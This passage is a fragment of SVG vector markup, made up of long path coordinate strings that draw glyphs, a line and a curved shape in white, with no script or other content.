153.54 76.3774 153.657C76.4297 153.709 76.4923 153.749 76.5612 153.775C76.6301 153.802 76.7038 153.813 76.7774 153.809C76.8738 153.811 76.9691 153.787 77.0534 153.741C77.1294 153.693 77.1872 153.621 77.2174 153.537L77.4734 153.609C77.4336 153.743 77.3451 153.857 77.2254 153.929C77.0878 154.014 76.9274 154.056 76.7654 154.049ZM76.2214 153.001H77.2174C77.2224 152.864 77.1752 152.731 77.0854 152.629C77.0418 152.581 76.9885 152.544 76.9291 152.519C76.8698 152.494 76.8058 152.483 76.7414 152.485C76.6698 152.484 76.5989 152.499 76.5334 152.529C76.4727 152.554 76.4181 152.592 76.3734 152.641C76.3292 152.689 76.294 152.744 76.2694 152.805C76.2418 152.867 76.2255 152.933 76.2214 153.001ZM77.8974 154.669V152.269H78.1574V152.545H78.1894V152.517L78.2134 152.481L78.2414 152.441C78.2503 152.426 78.2611 152.413 78.2734 152.401L78.3174 152.361C78.3314 152.346 78.3476 152.334 78.3654 152.325L78.4254 152.293C78.4481 152.281 78.4724 152.273 78.4974 152.269H78.5774H78.6734C78.7765 152.266 78.8789 152.286 78.9725 152.329C79.0662 152.372 79.1487 152.436 79.2134 152.517C79.3589 152.702 79.4327 152.933 79.4214 153.169C79.4254 153.334 79.3926 153.498 79.3254 153.649C79.2706 153.777 79.1804 153.886 79.0654 153.965C78.9461 154.04 78.8066 154.078 78.6654 154.073C78.6242 154.077 78.5827 154.077 78.5414 154.073C78.5059 154.067 78.4711 154.057 78.4374 154.045C78.4072 154.035 78.3788 154.02 78.3534 154.001L78.2894 153.953C78.2679 153.936 78.249 153.915 78.2334 153.893L78.1974 153.845L78.1654 153.793H78.1414V154.717L77.8974 154.669ZM78.1614 153.141C78.1524 153.312 78.1987 153.482 78.2934 153.625C78.3341 153.684 78.3892 153.732 78.4536 153.764C78.518 153.796 78.5895 153.812 78.6614 153.809C78.7393 153.81 78.8163 153.793 78.8854 153.757C78.9503 153.723 79.0054 153.674 79.0454 153.613C79.088 153.549 79.1191 153.479 79.1374 153.405C79.162 153.319 79.1741 153.23 79.1734 153.141C79.1744 153.054 79.1623 152.968 79.1374 152.885C79.1208 152.818 79.0938 152.755 79.0574 152.697C79.0177 152.636 78.9624 152.588 78.8974 152.557C78.8278 152.522 78.7511 152.504 78.6734 152.505C78.6019 152.501 78.5306 152.516 78.4663 152.547C78.4019 152.579 78.3466 152.626 78.3054 152.685C78.2104 152.818 78.16 152.977 78.1614 153.141ZM80.3614 154.053C80.2583 154.055 80.1559 154.034 80.0614 153.993C79.9741 153.952 79.8995 153.888 79.8454 153.809C79.7915 153.721 79.7637 153.62 79.7654 153.517C79.7653 153.465 79.7734 153.414 79.7894 153.365C79.8007 153.323 79.8197 153.284 79.8454 153.249C79.8696 153.215 79.8993 153.185 79.9334 153.161C79.9676 153.136 80.0037 153.115 80.0414 153.097L80.1694 153.053L80.3054 153.025L80.4454 153.005H80.5414H80.6294H80.7014H80.7614H80.8094H80.8494L80.8734 152.981C80.8748 152.971 80.8748 152.962 80.8734 152.953C80.8756 152.939 80.8756 152.926 80.8734 152.913C80.8772 152.865 80.8709 152.816 80.8551 152.771C80.8393 152.726 80.8142 152.684 80.7814 152.649C80.7042 152.584 80.6057 152.552 80.5054 152.557C80.4486 152.556 80.3919 152.564 80.3374 152.581C80.2908 152.594 80.2463 152.614 80.2054 152.641C80.1721 152.666 80.1413 152.694 80.1134 152.725C80.0906 152.755 80.0705 152.787 80.0534 152.821L79.7974 152.729C79.8282 152.656 79.8715 152.59 79.9254 152.533C79.9758 152.48 80.0355 152.436 80.1014 152.405C80.1628 152.376 80.2272 152.355 80.2934 152.341C80.3607 152.328 80.429 152.321 80.4974 152.321H80.6054L80.7214 152.345C80.7642 152.353 80.8058 152.367 80.8454 152.385C80.8855 152.406 80.923 152.431 80.9574 152.461C80.9957 152.491 81.0283 152.527 81.0534 152.569C81.0833 152.618 81.1049 152.672 81.1174 152.729C81.1342 152.797 81.1423 152.867 81.1414 152.937V154.085H80.8734V153.849C80.8572 153.883 80.8356 153.914 80.8094 153.941C80.7797 153.974 80.7462 154.003 80.7094 154.029C80.6614 154.06 80.6088 154.085 80.5534 154.101C80.4877 154.093 80.4232 154.077 80.3614 154.053ZM80.4054 153.813C80.4764 153.813 80.5469 153.801 80.6134 153.777C80.6717 153.756 80.7249 153.723 80.7694 153.681C80.8086 153.64 80.8398 153.593 80.8614 153.541C80.8839 153.49 80.8949 153.436 80.8934 153.381V153.137C80.756 153.198 80.6077 153.23 80.4574 153.233H80.4294C80.3795 153.239 80.3301 153.248 80.2814 153.261C80.2385 153.274 80.1969 153.291 80.1574 153.313C80.1203 153.334 80.0888 153.365 80.0654 153.401C80.045 153.44 80.0353 153.484 80.0374 153.529C80.0353 153.569 80.0433 153.609 80.0608 153.645C80.0783 153.682 80.1046 153.713 80.1374 153.737C80.2165 153.79 80.3103 153.816 80.4054 153.813ZM81.4974 154.013V153.765H81.5614C81.592 153.766 81.6227 153.762 81.6516 153.752C81.6804 153.741 81.7069 153.725 81.7294 153.705C81.7746 153.642 81.8035 153.569 81.8134 153.493C81.8374 153.343 81.8508 153.192 81.8534 153.041L81.8854 152.269H83.0574V154.013H82.7894V152.517H82.1494L82.1214 153.141C82.1214 153.261 82.1214 153.365 82.0934 153.453C82.0818 153.535 82.0631 153.617 82.0374 153.697C82.0179 153.761 81.9852 153.821 81.9414 153.873C81.9018 153.918 81.8526 153.953 81.7974 153.977C81.7339 154.002 81.6658 154.014 81.5974 154.013H81.4974ZM83.8094 152.901H84.2574C84.4259 152.89 84.5921 152.944 84.7214 153.053C84.7775 153.103 84.8216 153.164 84.8507 153.234C84.8797 153.303 84.893 153.378 84.8894 153.453C84.8914 153.527 84.8774 153.602 84.8484 153.671C84.8195 153.74 84.7762 153.802 84.7214 153.853C84.6584 153.909 84.585 153.951 84.5054 153.979C84.4258 154.006 84.3415 154.018 84.2574 154.013H83.5254V152.269H83.7934L83.8094 152.901ZM83.8094 153.149V153.765H84.2574C84.3513 153.768 84.4433 153.738 84.5174 153.681C84.5504 153.655 84.5769 153.622 84.5949 153.585C84.613 153.547 84.6221 153.506 84.6214 153.465C84.6221 153.421 84.6131 153.378 84.5951 153.339C84.5772 153.3 84.5506 153.265 84.5174 153.237C84.4439 153.178 84.3518 153.146 84.2574 153.149H83.8094ZM85.5814 152.269V153.017H86.4174V152.269H86.6854V154.013H86.4174V153.269H85.5814V154.013H85.3134V152.269H85.5814ZM87.4454 152.901H87.9094C88.078 152.889 88.2445 152.943 88.3734 153.053C88.4295 153.103 88.4736 153.164 88.5027 153.234C88.5318 153.303 88.545 153.378 88.5414 153.453C88.5434 153.527 88.5294 153.602 88.5004 153.671C88.4715 153.74 88.4282 153.802 88.3734 153.853C88.3104 153.909 88.237 153.951 88.1574 153.979C88.0778 154.006 87.9935 154.018 87.9094 154.013H87.1774V152.269H87.4574L87.4454 152.901ZM87.4454 153.149V153.765H87.9094C88.0033 153.768 88.0953 153.738 88.1694 153.681C88.2024 153.655 88.2289 153.622 88.2469 153.585C88.265 153.547 88.2741 153.506 88.2734 153.465C88.2741 153.421 88.2651 153.378 88.2471 153.339C88.2292 153.3 88.2026 153.265 88.1694 153.237C88.0959 153.178 88.0038 153.146 87.9094 153.149H87.4454ZM88.8174 154.013V152.269H89.0854V154.013H88.8174ZM89.8454 153.613L90.6854 152.265H90.9934V154.009H90.7254V152.661L89.8894 154.009H89.5774V152.265H89.8574L89.8454 153.613ZM90.5094 151.681H90.7574C90.7589 151.738 90.7483 151.794 90.7262 151.846C90.7042 151.899 90.6712 151.946 90.6294 151.985C90.5312 152.06 90.411 152.1 90.2874 152.1C90.1639 152.1 90.0437 152.06 89.9454 151.985C89.9037 151.946 89.8707 151.899 89.8486 151.846C89.8266 151.794 89.8159 151.738 89.8174 151.681H90.0654C90.0629 151.739 90.0829 151.797 90.1214 151.841C90.1419 151.863 90.1674 151.881 90.1959 151.892C90.2243 151.903 90.255 151.908 90.2854 151.905C90.3165 151.908 90.3477 151.903 90.3769 151.892C90.406 151.881 90.4322 151.863 90.4534 151.841C90.4904 151.797 90.5103 151.742 90.5094 151.685V151.681ZM92.1974 154.509V153.761H92.3454C92.3925 153.711 92.4317 153.654 92.4614 153.593C92.4985 153.515 92.5241 153.433 92.5374 153.349C92.5651 153.217 92.5825 153.083 92.5894 152.949L92.6494 152.257H93.7574V153.753H94.0254V154.501H93.7574V154.001H92.4694V154.501L92.1974 154.509ZM92.6494 153.761H93.4894V152.513H92.8974L92.8534 152.957C92.8404 153.125 92.815 153.292 92.7774 153.457C92.7593 153.567 92.7184 153.671 92.6574 153.765L92.6494 153.761ZM94.6494 153.613L95.4894 152.265H95.8014V154.009H95.5294V152.661L94.6934 154.009H94.3814V152.265H94.6574L94.6494 153.613ZM96.2894 154.665V152.265H96.5494V152.541H96.5814L96.6014 152.513C96.6053 152.498 96.6137 152.486 96.6254 152.477L96.6534 152.437C96.6623 152.422 96.6731 152.409 96.6854 152.397L96.7254 152.357L96.7774 152.321L96.8374 152.289C96.8601 152.277 96.8844 152.269 96.9094 152.265H96.9894H97.0854C97.1885 152.262 97.2909 152.282 97.3845 152.325C97.4782 152.368 97.5607 152.432 97.6254 152.513C97.7694 152.698 97.8418 152.93 97.8294 153.165C97.8346 153.33 97.8032 153.493 97.7374 153.645C97.6811 153.773 97.5896 153.882 97.4734 153.961C97.3542 154.036 97.2146 154.074 97.0734 154.069C97.0322 154.073 96.9907 154.073 96.9494 154.069C96.9139 154.063 96.8791 154.053 96.8454 154.041C96.8152 154.031 96.7868 154.016 96.7614 153.997L96.6934 153.949C96.6744 153.93 96.657 153.91 96.6414 153.889L96.6014 153.841C96.5944 153.822 96.585 153.805 96.5734 153.789H96.5494V154.713L96.2894 154.665ZM96.5534 153.137C96.5444 153.308 96.5907 153.478 96.6854 153.621C96.7261 153.68 96.7812 153.728 96.8456 153.76C96.91 153.792 96.9815 153.808 97.0534 153.805C97.1301 153.807 97.206 153.789 97.2734 153.753C97.3398 153.721 97.3955 153.671 97.4334 153.609C97.4789 153.546 97.5115 153.476 97.5294 153.401C97.5526 153.315 97.5634 153.226 97.5614 153.137C97.5636 153.05 97.5529 152.964 97.5294 152.881C97.5149 152.816 97.4906 152.754 97.4574 152.697C97.4161 152.638 97.3612 152.59 97.2974 152.557C97.2278 152.522 97.1511 152.504 97.0734 152.505C97.0019 152.501 96.9306 152.516 96.8663 152.547C96.8019 152.579 96.7466 152.626 96.7054 152.685C96.6075 152.817 96.5543 152.976 96.5534 153.141V153.137ZM98.9534 154.045C98.8423 154.05 98.7312 154.031 98.6282 153.989C98.5251 153.947 98.4327 153.883 98.3574 153.801C98.2054 153.618 98.1269 153.386 98.1374 153.149C98.1362 153.025 98.1565 152.902 98.1974 152.785C98.228 152.679 98.2812 152.58 98.3534 152.497C98.4213 152.417 98.506 152.352 98.6014 152.309C98.7035 152.264 98.8139 152.24 98.9254 152.241C98.9984 152.24 99.0712 152.249 99.1414 152.269C99.2134 152.29 99.2821 152.321 99.3454 152.361C99.4121 152.405 99.4703 152.46 99.5174 152.525C99.5694 152.6 99.6086 152.684 99.6334 152.773C99.6617 152.884 99.6751 152.998 99.6734 153.113V153.229H98.4094C98.4033 153.385 98.4594 153.538 98.5654 153.653C98.6175 153.705 98.6801 153.746 98.7491 153.772C98.818 153.798 98.8918 153.809 98.9654 153.805C99.0605 153.807 99.1544 153.783 99.2374 153.737C99.3134 153.689 99.3712 153.617 99.4014 153.533L99.6614 153.605C99.6199 153.738 99.5319 153.851 99.4134 153.925C99.282 154.008 99.129 154.051 98.9734 154.049L98.9534 154.045ZM98.4094 152.997H99.4014C99.4064 152.86 99.3592 152.727 99.2694 152.625C99.2263 152.577 99.1731 152.539 99.1136 152.514C99.0541 152.489 98.9899 152.478 98.9254 152.481C98.8538 152.48 98.7829 152.495 98.7174 152.525C98.6567 152.55 98.6021 152.588 98.5574 152.637C98.5146 152.686 98.4795 152.741 98.4534 152.801C98.4353 152.866 98.4272 152.933 98.4294 153.001L98.4094 152.997ZM100.085 154.009V152.265H100.353V153.025H100.529L101.157 152.265H101.501L100.817 153.097L101.529 154.001H101.185L100.613 153.265H100.373V154.001L100.085 154.009ZM101.685 152.513V152.265H103.105V152.513H102.533V154.009H102.265V152.513H101.685ZM104.885 153.145C104.897 153.383 104.818 153.617 104.665 153.801C104.591 153.877 104.502 153.937 104.404 153.979C104.306 154.02 104.2 154.041 104.093 154.041C103.987 154.041 103.881 154.02 103.783 153.979C103.685 153.937 103.596 153.877 103.521 153.801C103.368 153.617 103.29 153.383 103.301 153.145C103.32 152.986 103.373 152.833 103.457 152.697C103.517 152.565 103.615 152.453 103.737 152.377C103.858 152.302 103.996 152.263 104.137 152.265C104.279 152.263 104.418 152.302 104.537 152.377C104.66 152.453 104.758 152.565 104.817 152.697C104.887 152.844 104.922 153.006 104.917 153.169L104.885 153.145ZM103.861 153.753C103.934 153.787 104.013 153.805 104.093 153.805C104.174 153.805 104.253 153.787 104.325 153.753C104.393 153.72 104.45 153.668 104.489 153.605C104.533 153.541 104.566 153.471 104.585 153.397C104.607 153.314 104.618 153.23 104.617 153.145C104.617 153.06 104.606 152.975 104.585 152.893C104.565 152.819 104.533 152.748 104.489 152.685C104.45 152.621 104.393 152.57 104.325 152.537C104.254 152.5 104.174 152.481 104.093 152.481C104.013 152.481 103.933 152.5 103.861 152.537C103.794 152.57 103.737 152.621 103.697 152.685C103.654 152.748 103.622 152.819 103.601 152.893C103.58 152.975 103.57 153.06 103.569 153.145C103.569 153.23 103.58 153.314 103.601 153.397C103.621 153.471 103.654 153.541 103.697 153.605C103.751 153.679 103.829 153.733 103.917 153.757L103.861 153.753ZM105.293 154.665V152.265H105.553V152.541H105.585V152.513L105.609 152.477L105.637 152.437L105.673 152.397L105.713 152.357L105.765 152.321L105.825 152.289C105.847 152.277 105.87 152.269 105.893 152.265H105.977H106.073C106.176 152.262 106.278 152.284 106.372 152.327C106.466 152.37 106.548 152.433 106.613 152.513C106.757 152.698 106.83 152.93 106.817 153.165C106.82 153.329 106.789 153.493 106.725 153.645C106.669 153.773 106.578 153.882 106.461 153.961C106.342 154.036 106.203 154.074 106.061 154.069C106.019 154.073 105.976 154.073 105.933 154.069C105.899 154.063 105.866 154.053 105.833 154.041C105.802 154.03 105.773 154.015 105.745 153.997L105.681 153.949C105.661 153.931 105.644 153.911 105.629 153.889L105.589 153.841C105.589 153.841 105.589 153.813 105.561 153.789H105.537V154.713L105.293 154.665ZM105.557 153.137C105.548 153.308 105.595 153.478 105.689 153.621C105.73 153.68 105.785 153.729 105.849 153.761C105.914 153.793 105.985 153.808 106.057 153.805C106.134 153.806 106.21 153.789 106.277 153.753C106.344 153.721 106.399 153.671 106.437 153.609C106.481 153.545 106.514 153.475 106.533 153.401C106.555 153.314 106.565 153.226 106.565 153.137C106.568 153.05 106.557 152.964 106.533 152.881C106.515 152.807 106.484 152.736 106.441 152.673C106.4 152.614 106.345 152.566 106.281 152.533C106.212 152.499 106.135 152.481 106.057 152.481C105.985 152.478 105.914 152.492 105.849 152.524C105.784 152.555 105.728 152.602 105.685 152.661C105.612 152.809 105.587 152.977 105.613 153.141L105.557 153.137Z" fill="white"></path> <path d="M70.4766 141.592H124.688" stroke="white" stroke-width="0.338912" stroke-linejoin="round"></path> <path d="M10.8624 151.773C10.8624 151.604 11.004 151.466 11.1785 151.466C11.353 151.466 11.4946 151.604 11.4946 151.773L11.4946 153.644C11.4946 154.243 11.2421 154.788 10.8346 155.182C10.4272 155.577 9.86572 155.822 9.24783 155.822C8.62993 155.822 8.06746 155.577 7.661 155.182C7.25352 154.787 7.00103 154.243 7.00103 153.644L7.00103 151.773C7.00103 151.604 7.14267 151.466 7.31716 151.466C7.49165 151.466 7.63329 151.604 7.63329 151.773L7.63329 153.644C7.63329 154.075 7.81497 154.466 8.10749 154.749C8.40001 155.033 8.80442 155.209 9.24783 155.209C9.69123 155.209 10.0956 155.033 10.3882 154.748C10.6807 154.465 10.8634 154.073 10.8634 153.643L10.8634 151.773L10.8624 151.773ZM7.63226 107.841L7.63226 109.784L10.8624 109.784L10.8624 107.841C10.8624 107.411 10.6807 107.019 10.3871 106.735C10.0946 106.451 9.6902 106.274 9.2468 106.274C8.80339 106.274 8.39899 106.45 8.10646 106.734C7.81394 107.02 7.63226 107.411 7.63226 107.841ZM7.00103 110.091L7.00103 107.842C7.00103 107.243 7.25352 106.697 7.661 106.303C8.06848 105.908 8.62993 105.663 9.24782 105.663C9.86572 105.663 10.4282 105.908 10.8346 106.303C11.2421 106.698 11.4946 107.243 11.4946 107.842L11.4946 110.091C11.4946 110.26 11.353 110.397 11.1785 110.397L7.31613 110.397C7.14164 110.397 7.00103 110.26 7.00103 110.091ZM10.3871 149.575C10.6807 149.291 10.8624 148.899 10.8624 148.47L10.8624 147.602C10.8624 147.172 10.6797 146.781 10.3871 146.496C10.0946 146.213 9.6902 146.035 9.2468 146.035C8.80339 146.035 8.39899 146.212 8.10646 146.496C7.81394 146.78 7.63124 147.172 7.63124 147.602L7.63124 148.47C7.63124 148.901 7.81291 149.292 8.10544 149.575C8.39796 149.859 8.80236 150.035 9.24577 150.035C9.69123 150.036 10.0946 149.859 10.3871 149.575ZM11.4946 148.47C11.4946 149.068 11.2411 149.613 10.8336 150.008C10.4261 150.402 9.86469 150.648 9.2468 150.648C8.6289 150.648 8.06644 150.403 7.65998 150.008C7.2525 149.613 7 149.069 7 148.47L7 147.602C7 147.003 7.25352 146.458 7.65998 146.063C8.06746 145.668 8.62993 145.423 9.2468 145.423C9.86469 145.423 10.4261 145.669 10.8336 146.063C11.2411 146.458 11.4936 147.003 11.4936 147.602L11.4936 148.47L11.4946 148.47ZM11.1785 143.545C11.353 143.545 11.4946 143.682 11.4946 143.851C11.4946 144.02 11.353 144.158 11.1785 144.158L7.31613 144.158C7.14164 144.158 7 144.02 7 143.851C7 143.698 7.1283 143.597 7.22581 143.492L10.4733 139.972L7.31613 139.972C7.14164 139.972 7 139.834 7 139.665C7 139.496 7.14164 139.359 7.31613 139.359L10.9937 139.359L11.1785 139.359C11.2503 139.359 11.3171 139.382 11.3694 139.421C11.4454 139.477 11.4946 139.566 11.4946 139.665C11.4946 139.755 11.4556 139.831 11.3981 139.89L11.2555 140.039L8.02127 143.545L11.1785 143.545ZM7.63226 138.086C7.63226 138.255 7.49062 138.392 7.31613 138.392C7.14164 138.392 7 138.255 7 138.086L7 134.008C7 133.838 7.14164 133.701 7.31613 133.701C7.49062 133.701 7.63226 133.838 7.63226 134.008L7.63226 135.74L11.1785 135.74C11.353 135.74 11.4946 135.877 11.4946 136.047C11.4946 136.216 11.353 136.353 11.1785 136.353L7.63226 136.353L7.63226 138.086ZM11.4946 132.424C11.4946 132.469 11.4844 132.512 11.4669 132.551L11.4638 132.558L11.4608 132.564L11.4577 132.57L11.4546 132.576L11.4505 132.582L11.4464 132.588L11.4423 132.594L11.4382 132.6L11.4341 132.606L11.43 132.612L11.4248 132.618L11.4197 132.624L11.4146 132.629L11.4094 132.634L11.4043 132.639L11.3992 132.644L11.394 132.649L11.3889 132.654L11.3838 132.659L11.3776 132.664L11.3715 132.668L11.3653 132.672L11.3591 132.676L11.353 132.68L11.3468 132.684L11.3407 132.688L11.3345 132.692L11.3283 132.695L11.3212 132.698L11.314 132.701C11.2729 132.719 11.2247 132.73 11.1785 132.728C9.89754 132.728 8.61145 132.728 7.3305 132.728C7.21246 132.73 7.10572 132.674 7.04619 132.573L7.04208 132.567L7.03798 132.561L7.0349 132.555L7.03182 132.548L7.02874 132.541L7.02566 132.534L7.02258 132.527L7.0195 132.52L7.01745 132.513L7.0154 132.506L7.01334 132.499L7.01129 132.492L7.00924 132.485L7.00821 132.478L7.00718 132.471L7.00616 132.463L7.00513 132.455L7.00411 132.447L7.00411 132.439L7.00411 132.431L7.00411 132.423L7.00411 128.899C7.00411 128.73 7.14575 128.593 7.32024 128.593C7.49472 128.593 7.63637 128.73 7.63637 128.899L7.63637 132.117L8.84137 132.117L8.84137 129.659C8.84137 129.489 8.98301 129.352 9.1575 129.352C9.33199 129.352 9.47363 129.489 9.47363 129.659L9.47363 132.117L10.8675 132.117L10.8675 128.899C10.8675 128.73 11.0091 128.593 11.1836 128.593C11.3581 128.593 11.4998 128.725 11.4998 128.894L11.4946 132.424ZM11.1785 126.66C11.353 126.66 11.4946 126.797 11.4946 126.966C11.4946 127.136 11.353 127.273 11.1785 127.273L9.24731 127.273L7.31613 127.273C7.29766 127.273 7.28329 127.271 7.27097 127.269C7.21144 127.261 7.15396 127.236 7.10572 127.194C6.97639 127.082 6.9651 126.889 7.08109 126.763L10.4733 123.087L7.31613 123.087C7.14164 123.087 7 122.95 7 122.781C7 122.611 7.14164 122.474 7.31613 122.474L11.1785 122.474C11.353 122.474 11.4946 122.611 11.4946 122.781C11.4946 122.869 11.4556 122.95 11.393 123.006L8.02127 126.66L11.1785 126.66ZM7.63226 121.205C7.63226 121.374 7.49062 121.512 7.31613 121.512C7.14164 121.512 7 121.374 7 121.205L7 117.127C7 116.958 7.14164 116.82 7.31613 116.82C7.49062 116.82 7.63226 116.958 7.63226 117.127L7.63226 118.86L11.1785 118.86C11.353 118.86 11.4946 118.997 11.4946 119.166C11.4946 119.335 11.353 119.473 11.1785 119.473L7.63226 119.473L7.63226 121.205ZM11.4946 115.543L11.4946 115.553C11.4946 115.597 11.4844 115.64 11.4669 115.679L11.4638 115.686L11.4607 115.693L11.4577 115.699L11.4546 115.705L11.4505 115.711L11.4464 115.717L11.4423 115.723L11.4382 115.729L11.4341 115.735L11.43 115.741L11.4248 115.747L11.4197 115.753L11.4146 115.758L11.4094 115.763L11.4043 115.768L11.3992 115.772L11.394 115.777L11.3889 115.782L11.3838 115.787L11.3776 115.792L11.3715 115.796L11.3653 115.8L11.3591 115.804L11.353 115.808L11.3468 115.812L11.3407 115.816L11.3345 115.819L11.3283 115.822L11.3212 115.825L11.314 115.828C11.2739 115.846 11.2298 115.855 11.1836 115.855L11.1734 115.855L9.16674 115.855L9.15647 115.855L9.14621 115.855L7.32948 115.855L7.31921 115.855C7.2022 115.855 7.09956 115.793 7.04516 115.701L7.04106 115.695L7.03695 115.689L7.03387 115.682L7.03079 115.675L7.02771 115.668L7.02463 115.661L7.02155 115.654L7.01848 115.647L7.01642 115.64L7.01437 115.633L7.01231 115.626L7.01026 115.619L7.00821 115.612L7.00718 115.605L7.00616 115.598L7.00513 115.59L7.0041 115.582L7.00308 115.574L7.00308 115.566L7.00308 115.559L7.00308 115.551L7.00308 112.027C7.00308 111.857 7.14472 111.72 7.31921 111.72C7.4937 111.72 7.63534 111.857 7.63534 112.027L7.63534 115.244L8.84034 115.244L8.84034 112.786C8.84034 112.617 8.98198 112.479 9.15647 112.479C9.33096 112.479 9.4726 112.617 9.4726 112.786L9.4726 115.244L10.8665 115.244L10.8665 112.027C10.8665 111.857 11.0081 111.72 11.1826 111.72C11.3571 111.72 11.4987 111.857 11.4987 112.027L11.4987 115.543L11.4946 115.543Z" fill="white"></path> <path d="M78.6289 139.981C78.7754 139.895 78.7879 139.721 78.8806 139.597C79.1114 139.29 79.2257 138.91 79.5052 138.627C79.6488 138.481 79.71 138.261 79.8404 138.094C80.1178 137.735 80.3024 137.297 80.6464 137.004C80.923 136.769 81.0893 136.468 81.3058 136.198C81.3316 136.172 81.3508 136.14 81.3619 136.105C81.4044 135.846 81.5854 135.699 81.7901 135.572C81.8315 135.547 81.8352 135.501 81.8605 135.471C81.9565 135.357 82.0286 135.226 82.1792 135.156C82.3558 135.074 82.4452 134.882 82.5972 134.76C82.6511 134.717 82.6705 134.626 82.7628 134.619C82.7687 134.619 82.7789 134.615 82.7789 134.612C82.7991 134.301 83.1772 134.275 83.2552 134.011C83.2651 133.989 83.2695 133.965 83.268 133.941C83.1852 133.617 83.3182 133.3 83.2984 132.973C83.2867 132.776 83.4303 132.57 83.5054 132.366C83.5611 132.217 83.6025 132.06 83.7717 131.984C83.8351 131.956 83.8527 131.885 83.8516 131.811C83.8472 131.518 83.9304 131.261 84.1509 131.058C84.1846 131.027 84.1993 130.975 84.2209 130.932C84.4162 130.539 84.6089 130.145 84.807 129.754C84.851 129.667 84.9137 129.588 85.0214 129.57C85.114 129.554 85.1104 129.46 85.1489 129.405C85.2416 129.262 85.3236 129.113 85.3943 128.959C85.4797 128.778 85.5749 128.564 85.7643 128.441C85.8515 128.384 85.9394 128.334 85.9182 128.203C85.9191 128.181 85.9253 128.161 85.9361 128.142C85.9468 128.124 85.962 128.109 85.9801 128.097C86.153 128.018 86.2039 127.86 86.2479 127.698C86.282 127.572 86.4073 127.559 86.4882 127.491C86.6091 127.391 86.7373 127.293 86.7297 127.109C86.7253 127.011 86.7978 126.956 86.8612 126.901C87.0154 126.764 87.1696 126.637 87.2195 126.413C87.2403 126.32 87.3459 126.238 87.4268 126.167C87.6052 126.009 87.7199 125.788 87.8877 125.639C88.1998 125.357 88.3299 124.906 88.7504 124.736C88.7787 124.724 88.8039 124.706 88.8245 124.683C88.845 124.66 88.8604 124.633 88.8695 124.603C88.882 124.569 88.8886 124.525 88.9135 124.504C89.1439 124.308 89.2534 124.018 89.4846 123.811C89.6956 123.622 89.8876 123.396 90.0832 123.181C90.2631 122.983 90.3763 122.697 90.6775 122.619C90.7079 122.611 90.735 122.573 90.7548 122.546C90.9013 122.328 91.1229 122.181 91.272 121.966C91.3819 121.809 91.5629 121.726 91.7117 121.619C91.9476 121.45 92.1513 121.239 92.4022 121.092C92.7704 120.875 93.0067 120.494 93.3844 120.297C93.6357 120.166 93.8383 119.967 94.0907 119.835C94.2379 119.757 94.3779 119.667 94.5091 119.565C94.6615 119.445 94.8495 119.368 95.022 119.276C95.1319 119.218 95.2385 119.18 95.3239 119.064C95.4316 118.918 95.6309 118.851 95.8086 118.856C95.943 118.856 95.9573 118.821 95.9573 118.724H96.9098C96.9292 118.746 96.9443 118.776 96.9688 118.789C97.4623 119.041 97.8608 119.446 98.1045 119.944C98.2554 120.25 98.3008 120.586 98.3756 120.913C98.3913 120.982 98.3701 121.062 98.4489 121.106V122.462C98.4288 122.47 98.4117 122.484 98.3996 122.502C98.3875 122.521 98.3811 122.542 98.3811 122.564C98.3927 122.807 98.3527 123.05 98.2635 123.276C98.1843 123.487 98.1957 123.734 98.0169 123.907C97.9583 123.964 97.9854 124.048 97.9565 124.114C97.7869 124.501 97.6341 124.896 97.4201 125.261C97.2139 125.613 96.9138 125.892 96.6611 126.207C96.2291 126.744 95.7426 127.229 95.2433 127.696C94.9154 128.004 94.556 128.292 94.1527 128.51C94.0794 128.55 93.9995 128.543 93.9208 128.547C93.6925 128.563 93.4562 128.499 93.2382 128.62C93.2291 128.626 93.2189 128.63 93.2082 128.632C93.1974 128.634 93.1864 128.634 93.1758 128.631C93.1652 128.629 93.1551 128.625 93.1462 128.618C93.1373 128.612 93.1297 128.604 93.1239 128.595C93.1115 128.577 93.1046 128.556 93.1041 128.534C93.1036 128.513 93.1095 128.491 93.121 128.473C93.1394 128.441 93.1659 128.415 93.1979 128.397C93.3639 128.318 93.3925 128.185 93.3987 128.013C93.4049 127.842 93.5694 127.742 93.6896 127.635C93.7638 127.571 93.8491 127.522 93.9413 127.49C94.1084 127.43 94.2453 127.307 94.3223 127.147C94.3955 127.001 94.4809 126.875 94.6366 126.812C94.7311 126.773 94.719 126.653 94.8037 126.603C94.9586 126.51 95.1202 126.42 95.2154 126.258C95.4118 125.922 95.7129 125.671 95.932 125.354C96.0035 125.251 95.9928 125.083 96.1786 125.08C96.2152 125.08 96.2068 125.037 96.2028 125.007C96.191 124.915 96.2467 124.858 96.3152 124.815C96.3781 124.78 96.4316 124.73 96.4711 124.67C96.5106 124.61 96.5349 124.541 96.542 124.469C96.5448 124.439 96.5536 124.41 96.5678 124.383C96.5821 124.357 96.6014 124.333 96.6248 124.314C96.7396 124.221 96.8175 124.09 96.8446 123.945C96.8688 123.798 96.9966 123.704 97.0582 123.57C97.2176 123.221 97.2981 122.853 97.4102 122.492C97.5017 122.191 97.5378 121.877 97.5169 121.563C97.4908 121.173 97.5978 120.76 97.404 120.382C97.3615 120.299 97.3743 120.196 97.3044 120.113C97.1626 119.946 97.0113 119.833 96.7735 119.863C96.6396 119.876 96.5045 119.876 96.3705 119.863C96.2145 119.851 96.0987 119.942 95.9895 120.018C95.6364 120.262 95.2491 120.443 94.8799 120.655C94.7062 120.755 94.4941 120.802 94.3585 120.936C94.1897 121.103 93.9142 121.13 93.8167 121.4C93.7647 121.544 93.5584 121.583 93.4364 121.696C93.1777 121.933 92.8963 122.144 92.5964 122.326C92.4 122.446 92.244 122.606 92.0901 122.766C91.9235 122.933 91.7439 123.086 91.553 123.225C91.2949 123.419 91.066 123.649 90.8735 123.908C90.7291 124.107 90.4943 124.186 90.3653 124.389C90.2708 124.536 90.1045 124.628 90.0385 124.805C90.0155 124.866 89.9316 124.903 89.8887 124.96C89.6759 125.246 89.3659 125.432 89.1384 125.703C89.0134 125.853 88.9114 126.02 88.8358 126.2C88.7343 126.44 88.5394 126.577 88.3526 126.729C88.1415 126.905 87.9733 127.127 87.8609 127.378C87.8481 127.405 87.8437 127.445 87.8225 127.458C87.6998 127.531 87.6393 127.662 87.5481 127.751C87.2649 128.035 87.0557 128.378 86.7747 128.663C86.5927 128.838 86.4412 129.043 86.3263 129.269C86.2556 129.415 86.0951 129.525 86.0098 129.681C85.8369 129.995 85.5463 130.218 85.3778 130.543C85.2591 130.772 85.1844 131.031 85.0005 131.227C84.8586 131.384 84.7554 131.573 84.699 131.777C84.6393 131.981 84.4616 132.111 84.4323 132.34C84.4132 132.491 84.2784 132.639 84.2282 132.809C84.1729 132.998 84.074 